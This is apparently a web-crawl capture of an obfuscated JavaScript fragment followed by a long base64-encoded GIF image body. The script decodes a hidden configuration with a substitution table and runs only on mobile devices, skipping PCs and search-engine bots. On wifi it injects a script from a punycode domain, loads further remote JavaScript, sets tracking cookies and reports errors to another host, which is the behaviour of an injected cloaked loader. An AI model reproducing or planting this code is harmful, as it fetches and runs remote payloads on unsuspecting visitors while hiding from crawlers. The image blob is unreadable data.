t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://dc.fauqdwg.com:8007/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',d=t.rc(a)+'m',s=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gK@n{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@@}Qf(m_L6S:)^m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/@@}Qf(m_L6S:)^m(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x3998(){var _0x317635=['204302pxaHWX','952078uSxjvV','clientY','FevSI','kDlSd','touches','Evbsu','LPMQK','DcNon','ZHDTN','5584esjTiQ','ObkQA','gtop','type','13896230ZVEusc','10926175zGBLyk','LxhJl','19944EQXGJa','height','open','position','hidden','12fJZJIA','96wMclXp','addEventListener','catch','PCfti','11ARSbly','event','1352olnhIC','good','4FmpYMU','2891310StdZgj','2523AcxGuc'];a0_0x3998=function(){return _0x317635;};return a0_0x3998();}
var ujhrvbbk_is_ws = ujhrvbbk_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2023/11/29184727445.txt
body_size: 155828
content:
R0lGODlhgALIAPf/AOeta5F4ac6Xjezn5/ndx/W7jowrBpeQidi5qrqYhNvWzf62qtrJuMy3qahyY4pqV9jOyczKxpOFeMvGvKuKdm5WSlZEN/ravc5YIdIMKv1MeLVGFOzWu/fOvflHI/94Mbq1rMe9trimlnduZ1ZNSKlpUs5tcuzLqtBHT7FJTTMsJ727tqqXide5m/1WKefOuLatpnJkV6ulmtGLcc8uNeE0RMy1mti9tdzGq0g3LMali/6YdaWclPiOl7AoLbaMeZFVSv+RUfZvTc2tpQ8LCv9ag6wEE440KelLS5NGMf9jKbeUet3e6O7FlqSDbayqpJAEDf9ti//e1tqtmtyppf733bYQIHshALyli/+doufOx9JUYCwhGfx8Z+MVNSIXDm4DCP5rMNZ+hLucjrI3Pd6lZP7EsG8tK08EB6OMgbrM2q2Ue9F0U7daYKNWOd7n6HaIl//nvcjX37iLhKE2DbmAbEQqGWh4iOsiQJirtOW1g73GvKzAyv+ENd+ant6cWPpaO9yki+/nzYmYpM7Wzat7dZsWH97Gm8UDHc7Oz+/3785gO//Owt7n3bu1mt7WvV9qc1hZV5Whmqa2vbWAWWhbXKy1qlk5N62ljO/7+87Gq76Wb9fO1u/v7xgXG66cneI+Pq2trpZZXfjVssKLkSEYGtyur/b/13oZH//37//v3v/////v1jw5NkJCPf/39//v5//35///90oYGe/n3vfv5/fn3v/nzvfv3ufe1v/nxv/vzufe3ufn3t7e1vfn1u/exvf3797W1v//78ZSGPfv78aklO/n1v/n1s6tnMatk+/ezvfnzt7e3s6tk8alnOfWzufezvHWxu/e1tbW1sOtnOfWxv/v7//vxs6lk+elYO/v5ff35/fnxv/n3u/e3vf398+lnffvzvPWzvfn5+fW1ufexufn1vfv1tXe397W3tXW3//n5/f/996lWtbe1ff//yAhIufe5///5sG9x4F/eufW3s61jP/3/yEhGPf3/1ZjX/f/5/hiLH0iAv///yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/wD7CRxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzIsaPHjyBDihxJsqTJkyhTqlzJsqXLlzBjyjx4q6bNm8xuMdOVs9stAj+DEtA1tCjRo0aTIl2qtCnTp0Z16bo1tSrVq1at3tzKtavXr1uR3RJLtuxYZGjRskK2ti0yVW/jwlXFiq7duqry6t3Lt6/fv3th5RU8WJXgw4YTw4qlKhasKosbL57M2LFlypgva848uRYsz6A/f65li5bp07Sm5VrNejW0aNBiQ1NgjTYEBQwgQMjNYELvGxM0hQjRgHgDECCqVRMh4hMPENBQS59Ovbr169hRH9Nuelrq1NOOef/P5X16aVql06Nfr97WMVu/0L+f774+/fm/8B/Ln/+Y//8ABiigf+GJl98y+yF4zDL5TcNfgQX6pyCCEy5o4TLhTZMhheFhKN6H/[base64]/eVFl984omYoXgalmpanZ7a4uqrr/7/4qqs/MFnX37ujUqLrrju5yt/vwYL7LAO7lcsfwz+wuCvDh5LYLAWKossiBIaa+2p/[base64]/1ugtlp7+/Tgg5/36dWlkauvTus27u6PNC5Vo7zxVs6ikEHWdO/iK/L7b8BplZWWwEtGaaXCVz6s+l9eeqlYmbCHaWaXada+mJu3s/nm7muKXDJltQSfcp3itezynq/5qTygWujMQASH9tzzcMUFnVykzH3CAg+WLq20idKFbXj41IGvtamp4Z33+aaRCnbZX7+6n7e8ig0//PuN/cv+gAs4d4B+89V/7JYsa/1HQdIKUIXiNsAP/[base64]/C5H68Uycj6qe2RaTuW3Zz1rAQ9sD8QIlB/5qag/zToWZk8n672WDjElfJbGoyh5tS1k52oa0YhVGGMpjKUndAyRrB0l4tkRC9cwpArK1TlVzxnpLV8jiyk2yHC1uLDHl5pYatzGOtcl8TEOOZiZpIdE504mSB6Uy+4yIstVIELb4TTnLCiVdvylrdluPOdewJGbKwxT2hY456PuJkWtMD/AH72s1CFugEDbkDQRTXgoEOoBggY0K1Dgq1biAQf06rjtEJyyjul6ptqMEQiTnGKVI1UpEP1M9JcpQ1tkSRWgx50SQFGSG4gemmANtlAa/Xno+0zTYhI6SnCYY18xyCIkWKYk5ywCChWgSUtOxijqPgSqfOa10+qsst0BfMrL1QlMc/C1WR6FWHLbObCoOlNbwDGiGWaGBLJVDEm2s4x3riFFAhAgAvY9a54zate98rXvva1rn4NrGD5CtjBGjav8ckjd87DNRJhNH0a1dAyBIlRxnZNgveR4HoWyb6SCstsIQqtiP4HQAdOEkQsHVAoYSrAAf2vQR51n08xVUFS/2ZwIDOkoSqLqhOe+NaV5lIXukAIlOJKpanEFUovkRoUYeqrhltFy5GO+VW3zEVKzeQLWb+5JYi1jjFguiZblzi78pLJMmK5QAfMUID2uve98I2vfOdL3/ra9774za9+8ysFxeqUoqeZGqqKt1HyeKc8FcXp2BSM2e0sklYhHZXTJFwf/pitPyZNbWqd9UlPAoi0ArKbhz8s2vlcjVM8LaUpMeipaQhVup5z7lV9yyPgvjK5HyxuB2+c4986d0jRNYt03aLM0hmsSVBCnZaoxF3VIeZ1FRNvZTBm3oxNxq2CIcAo2AuAHQThy2AOs5jHTOYym/nMaE6zmtfMZjXvQP8aS5Mod9hnIsdCVkN4Fg9lRfupBzNyVmVzME4DFyr4JZLCZ0ObLSDaUgcaq6UM7N+AWiviATG4bLigk8p+muKeGu6CqBHqDXML3cXx9tQ14W26rEqVVvpyuKs+aiyv+uOw1IRfQoaxWoo8MLgws2BJdqZetttkIk6srY9Z6+zI28QqU0YVF2Dvl/tA7Wpb+9rYzra2t83tblf7A9sGN7XFnW1ye/vcfTB3toPAAf8GeDp1NhUg8aa+0LpHooy9H/jqM2iRIvLC9iOVaPOjrahV8tHU8jCIQQygSod234QOG/kwuOnrfNqUFdQpQdyiW+nWOtVdMWorm2uTdDF3qcP/7THIjfrxItEw12fZ9Vd9/ZYngRV1w84LsYvtFy4lMdlTlsyUqezsjmFGFYwogJfTPW6mfwDcT4e61NMd9adTPepUv7rWq351rE/d6mCHutPB7vSyV53sYe961r2+draHvepBgDMeU0b3d29Kat85MN7DQ55SmSg+3zoletwTNcJj9s/0MVsioYboB93qtCoNLcNDnC3Jay1bgJfP4ViFccF7uuLcoYVQidxx3RIJ1SJnHMtZzjigsNz1rY99TXyyclp/XHRcDV11lRklKtX8uqljMs+D2DoxgTfoSGT2lbfZRDSpogMFCELTPyCEr4u9+m3vgxDGrn1qYz/s22f7//eZPn6rfx/c5+++1M9/ffKj//rwb7vX0c996ped3UvDxTZStn9abGOL3PFY3YE+AwgelOVRHmUin9cqE6Z5gDdBo9SAEGg//pErgSYg6SMeuVIgEkZikxYiDzQf5yNo/MZ5E3ceFycuK3Zip5FYIvJiMpcWpVdDGxRyK2cTq8c4OIGDJGdUK8RbzhVkofM51MVrc3FkwPd7ODd83OVzkCFeyaZE2lR0GaN8Y3IB0dd1b8cGVMcGURd+XigEBXACZkCGZliGaHiGf7B2QoCGABB1XHh2XqiFO9Bla/[base64]/hAj6twj/i4CvqwCviwA2enDfYoBWhoBmmIhoH4dHmYCfkID7IgC/DwkA35kBDpjx+wA8wAH7Bwj6+waMUwj6uwaAc2De44kgg5kuv4dEHwAifyf5Gofy05if33f98TSKrhdxg1gh7/NTyc9jTqkXglFYoRZVIW6GfxUVkieFMyNWnpAzggpYBcsx2vQnGmUYk/ZUEWRx2EhIAvOBBENjDQOIO5BRbJuIxAiIzHaJY7yINAGGPDlHtiATq7Rzq+doR0OZc7l43G1iUXIxls1URTOIXNVmVWyBhmsAMn+YUkeXaH+QFSkI+O+ZirEAgl+QELgI/wcI8MWY/zKI+rIJJVtwOQGZr3KAuSWZGiKZrwUHWH2Y6qmZhh8Igo4pIwKYkvyUWYIki4eWDwppWnoWm2lYv6hlmeRXgRl1mnaIq3YlKgVUiOVWKFVzYYNz66aJtVaR5WeZWhxpVNokwyGF1hyRW/YBPh/1mWrJeDO2ieypieLjdUXaFravEvMRiXwVZz1Tgl0oSX2vg6UwaOHpMZfEmOgWmFAQoLyKAHVFd9YaCYH5Cg64igifmgI5mgTycNp+mYUhB1CVoAl7kKBNmhHkqQjICPFNkHO1CiFLoK3mCiIroDlXmPGIqYC/qiMBoGXhgG2GcNptEL2TGbMCmbkThx1HFglHUpd1dIctabm8ViqwKVEednUcNAlzWClwVSAmcsmXZ5gMOcI4iTCggupLENGWeJ1alHmyZxvJk+vqhD0PiV3kmD4SmeXfGm5KmWW4Gey8iDt3Zr3tlxZbEWvOYkNlcwRyiogioX+GlsrKMYUoZll/+xfNsEoFTYfEgXBA6aoDQaoxJqqTFaowsqBGEwBR/qoQtQAGFQAATZBQtqqQl6DfcoDSX6qq/6CvioBzYao7Zwjxf6dJmKoQWAmdQXBjvgKlLAqquwkcOKj1JgC97gq2FwqZpqqev4rDE6rdsnDTq6o1s0ifpXC5EYPPunfyYYeuSRGr2gGt8hHeBTd5u3rp6YpFlZgoaUYDpFnAzGWcQpW/k2i865iRbFNU8DpltkCzp5Iu1Kpu+GrqdBENYYqIHKJGxqejQoFm96C+FZsXB6sRRbp2iZnmOpp0ImQ6ITsn6aQwwLJb8XVoI6F4dKfGc1heS1Gc0Xs5EKqWkCCwX/[base64]/4CPjOC8oLmQmim0HmmZZtCs5du0OxCiq8AOJbqsq8AIsOq80Ou8zZq/+8u8nQpncIsdciu3/Pd/[base64]/zGXkyjagvGzfvFr6mSb//[base64]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[base64]/+HqEhwIpA6su+46iTpeyEYa8VSpuoQkhnOjhAReWDW8V23RwWsd5tbBPVzmplsArB2ow5ll2NO767r7rkMHaYa9j7/F1+PGoBMJjBzfhwDRyIyZuoCRI4dcgglFfCrKYsAsLp+8IxjBRb3F010wwyczsshWI43I2WEcn0an/N4ZpFoqR3559Ddg36EiGMmnnOQ3rOUXHguahqcMC648Z+aq4tDuzNhLjrvnq2Mzw98yTcVCjiyr8iNb00gktbzT+oopdgtQVHc+tGfWgL6NtaEdZcVoA2jAaZ/SQAELmCkDJjCBnVKgphqoKRRM6jm0QcDRmEOcK5RqOA4wW3CEM/[base64]/a2mZ7KhTWvyR6hZ8o82LTjapQbIwCgsIAtZ6MEBo3BMZCYzCg4sYBSGScwEBnOYUTBgplBwBTf/[base64]/x0pEs1IgaKSsQpMKUXDeOFL37XlH79a0cCMx5TvMovJC1yYWaBhgIUELHMTOVlnymSV1BZM82MSXvfo6v3OHnX8I1ylIcp35s4c0j3ZS+Se4ofKsHkJ/qlyn49058tHVsbW9bG/w1XSNovGdgDcXRjG2YQYBHMcIEOhFa0HZBGBzClgWAKswPiEIQgpLEA2GahA60VRweysAAzFBNTkxIADiiRQU4dQWkaMMAWNCBR4aTAgcJF4Dn9cbd6ljAVwQnEaEdxtQ7MoIbm2cQVKDHa0JaguqNlBAKMdrQSgLcD4lWvGSghHAcQy3E/jAWyilhU/N43v/vF7xXNCNseuOCJsI1tfm8L26ICgsA/1W9/PTDgBfQAvxDuAn8FvGDYmkiPGNawfg8MWz8AwsH8JbGDBZyLRizFj1bNRTMSCTwYCw9h+3pKLl5MJbGWBXoKKCv0IFmwPHlFSUfqyvXeGthMbg+vFv8zzFqxgov18ZUrtRjMNlRmSrAkrGVrUYv19nTkVtYssdaZ2qHMTJv8yTJ/iPIZKzhwNMt2agGhLa1oF1CE1QKDGd3QM2kJYNoiaKAHpziGIP5MZ0Eso7WHJm1rT7GAzqKgOL7UVHFBdc5LSbqXmxoVpzT9HFnJBxhHewF4kzCDDlQwCecxRg3Vq0/1doARAhCOG14tgFh3QAAS3E8Qi8UIET+1wSEtcbHz619jH9vCyiYxspP9bGgTe4n57cI7mtEwbFe1xTbmtlJszKOs+uvbNq7xUnJsFrOYVd0NY9Jl1HqVrUiyrVg5pFWUhGQuXSzf2cvSkqlHb6usaU2jPB//ZCQjMixrxUk0uwyeCAtXVI5myzgzjaqigxs0t8Znjt1forJxBTLEmVPSQAdo6SwOaRRhzmbArRnMEFrQBlrQzKCzNC5AgDrX/OZ1FkQWOluEo5nz55o6wtA3dU5r+uMKRi/CFujQKUm7YTxTX082XC3a8to6tCmcAiyMYYD0ghfWuTZa2EV7ATegOtfpdEPjNsqNa8RiHMGOdt3tfne8513veJ+BL/z+d7/nIvAN82OOxh1IqX41kTlmpC94rG4eM2VIuRiSWnxEMEL6KCua/7KetlyzLeFlGnYRU79B7++4jP7Jq0ffXivjV9h/pUl1UiVoutzwaVBsLvcmTZ3G/6zY1Ext46pBM8+K/xoH+KOyIs/Uy9sbaAdGobSl1dQxi9ADAmehCNbvAcsjvP1j/twABgBVAD1FKgj6I+Sc6nSnUpiN7vQqFslXu2i5JlrtOiAWETW7aMce6xPIp1vLtdCalBfotViIu/MoBmDbOwd8QAiMQAcUAgSoKmHwhQsEPGwLvKXwBX4xPODpl3D7nRszt0USBugpK8gzK19oHyA7pCHJPKwAkhmEC947PdTDN9QzsipBH5GJMoMDQrZwkna7vYqxPS+7kjpxQbXIhd+zuI4jvtsYPjX7H+VjPmbqAZoDBkg7rQa6AGkoLWqSuQ8zhewTpgU7MN3KlPErP/9K0xSkSz9PQYL18zR/iC/ssBVVSBsEELs6EC1VgwVa67/QcoMpIMAOMIAkAC+0G69YYwSjuRsfgju4kzu6IzFQwEQJ3MRky0RONDZPzK9Q9AAhoAJhuEBUxEAMFLy/Y8VtqypvQyQR/[base64]//97C6RTQ1R0xEf3gB/ns1N6gDSqi/0UqCjRytEhjJkjwB9aoDA6iDYfGhVICFYJCCHegCndxJnuxJn/xJoAxKoRxKn2SDLhACEzhKNhCCpTQBIWBKpHxKp1xKqpRKIdgCqMRKNsDKRbjKq1wErNyCRQDLsRxLsUSBshQDKoCAXUzFU3RLDfy7qjI3FtM2EFw8EBw3htGxdFNBs+pFBWC3cZu8H/MXGfQRzXMradQ8tRASh3tMaXTGhluyeTMSxVyLvWK9rMhMthCLpdATJDylwmpC9kkSXkgYQFFHc5RC6Lgf1lRNVWhHmVMg2qzNaOqAOQstLWC5DggmlANDRqM+/00xgz97rQ9LQ+dbhoPcrYhUSOTglOOqQ02ZoU6hA3/AAVvJFfoDrynQutCCRH+og68jxPUiDvJEG/U6r1pTr/wbiLi7Bkpcj2IohmCgT/usz2DIT/[base64]/[base64]/guJqjSc+UFK2yOy/1+gF/oAQFDIb1qEl5DYZYsFd87c/+vAZ9DYZU+FeADViBHdh/fYVhEFh/Tdj+zM9rqM9YKAZuoIwKtTJaGAD/32FFMoWARICAEY2AwIQAFD3RFVXRGwiBBjBZk53RagABHN3RauDRH5WBT5hZFuABI00DFkhSCWjSAHBSCVgBKg1aMhVaK1XFuNxSbBO8DgwLP+K2snjaLRU8XRxTv/[base64]/UHZi1Wfwgc/xtQDlvAFVzBAUpRryMwydASDh0Au/Qkjh9ITzp43g1iz/C8j5pMhVrQ3ux9z3/lV/DVV4Id31dIhfI934IFWPQt34D11/6kT/[base64]/+fNh+FV/3Jd+BXd/0RV9ZGOaEbWb7rIVikFjKmBOLVQq/y9gYTlMbE+ACVlEXPeAZldEhgAGWfVkYeIYH/tGZ/QQLztkLVtIA4NkRkAAQ2F97VgBOUIB73t8PDswRBjxXDLwSRlqCFoZcMOhTrFoYngAzZcGxyNrDI0HFGyT/qBiSqADGeoNB2pO9tlgrSfIMuFUSHzkHJTniJIbiPpXiurWYJ/mG01Sk9rk8lJ69JjHBSiVjZNCmWDlcTt2f6WhcUQ1qYhpqoS5qohaglYsCMwjD3tSABegGQl5D6DRd0uoBq75qrM6C4oxd68QB2dwUY1WFyXJHTKk1S9sU4cAFWMAF9SwON8AVF4oFPgQv4/UHlxwtWivXV+vIVK7lDnCD6hqFXAuOIXDPBBSIYADfWEgFfk1AxgbYYh5f9TVfyk5mykbmYlbY+M1PiI1mytgGK6vmDizTRNjYC+QXbh5ZF/3mFUhglh3nl31ZCRYBCa5gdr5ZnYXnnn2AEeDg/17sRX7+7b+85yl9y7g87oB2xQuEnuV+4auNAAbg2KsNTDVFt7EoN1m84RdDHkQ6pJc2EsCqE2CEuM5r22RUq3mr0/PuvXab2x28srZYGHMDYsrL4i8Oi0pdGECxhZzubzQuobKRjjNuzVSRTds88NosAmkABmnw1dASh8+N6gTPlA5gcGkgAGYwtFpdhgxnBgsHVqK7Tkkha9+VBuNtzkw5J3Ml8UlJBlhIPnOiAzIggyOIp2WI61hYhnMFrzo4AjfoQ/AqFXLFtVwLVzfI5UIkcgCklGNIwId18n/NV38tBmaW7Mm2bGQ232E43y2H7Chf2ITtbG6I5mKgUMgQbf/[base64]/U+rS4gBcEFWaG4cIE9VR9cKVCy3nG62XS3dp8DlN8QG7rnY2vN33ks5mfYF0IvEIOoLzYjp3TwI38HewcVdyPcRYSxvnFTslV6+0OU/lHa1yNQ95PWz/m4SFx654go3sY77sykZmjn8F9/34f4Vf+yTzaQ5terPAv/S7HbFmkC3g1TbgGVXg175RHoVZCSbS265ZnMXgne3Znh2BETgAhm7oQu9f/k104DYrDg1ax3vLK23FDfy7KS3Tq0XRG7j6G2gArd/6ELgBBvh6TY9uLcDSpV3abnPaUtfuH1M8r6pUfjGSyxNiXiCkYYz78FaSr52el2Ye5lkLt+rBq9j1RSWLvNTGNWW8sNhvZFj2ZleFAX8bEjpcxpVkkUMt0sLNpRYtZ3pdApjVyhUHYIA+ZVqma5++0be+EPdqyseUFJKGtDG6qIMFXkrIED8aeg+0FQIhf+Dr/ykwAAJMp6tz+IRXyaPxTv+bAc5V1/GbBoGg18Ve7CrXbPGV7Cw3X45f5vLFfmZu5vetzzGH5k6gX5O/0NHeXxszpFxI7Zen8wReWZrXUXWmbZq14J3n+Z7f7RioB0InBP8FCEIQBgoUCEEBtYPUFDAU1lCBL1/CJFKcGPGir1wTHUZk6BHChBANGlQbMrIayiEqTSJoOfLGjQkMIECbmOtmRl43c+nc6TNXr509dQa9yavXNF5JgSallctpUKe8nH4LWvXp0ac8ex2t2hQoT6lFd/aiZfabWadp1a5tm5bc2gG04Lr9ydOnzp547f7s57cfMnS/cCFThQyXqsSKYf+pYuy4MWTFkidLLuEPRZHMmjdz7qxZQ5QO0kSPBrZAgwYzzKSNZn2BNYEORUJ3MLPAthkzHXaLzn37txlgUTRkpuPvhIPLnQ34m+LvSGcy/[base64]/QUEDkUmmAgdBsBBCDj200UYXCZNLRBa9yNGLDIEkkg3KKFONMSglU82ghCaz0koNsHSDAsLMmVNGduklFKV3EUUWUERNgxVSXE3D1V3f5JKUVUH14hVXR32a6U2ggtVqWmWlNVVaT8W6lqxuseiWU3T+NClfe/X11y/I2HLYYd6ogthiiT32LGXRKpaAAWRgd61noInWwQW7jTZcFD2IOy65PYAmjjiCHKOuIIIAcx4w6x4jryCnmJsZc+MkhxlnzNWhHGdHGICAKrH0xy9nW1jrmQ9XvJBFFNIwc8G/6q1XwgzxnScwfOu54UYJIbuRhAHMuZGMP27EV0ISIZfw//F9/[base64]/Aqw/sX/388gsrtqBjS/yqeMOsZNBCK//tZO1dhy0AMwOabu1GELHZlm0WoMAFMhA0v2Hgbc6TQAiaYThF2ELKqmAZhGnmPhtcjj+WEQtY6MA6nkHCwhLmnntkgTg96AAl/JExj00BASdAgMYs0zHeMKI/7nGPyXQAC2fk52JA/[base64]/BiFggCkjQicX7WV4WxnepUBlqqzoRFSmKsqpciEqUSklL0n5Bi+8Ej3qUS96xTtVrsxCq6hs73u36gU5WLSr8HHPF+XISKTUJ6zf5aJ9xTpWseB3GGnpDzKM4Z9icHGwAALwXOKQTQ/[base64]/9jaG+UIRzrWcYt3xKIB6DCBXMzBjyXDD0zxI0h/[base64]/+PntaLgG9RoIAsQPLACbXMt4gAHo8TZDBJklpgP9guIncFgCWIxwlhIg2RHeHBmFJYwk/mjB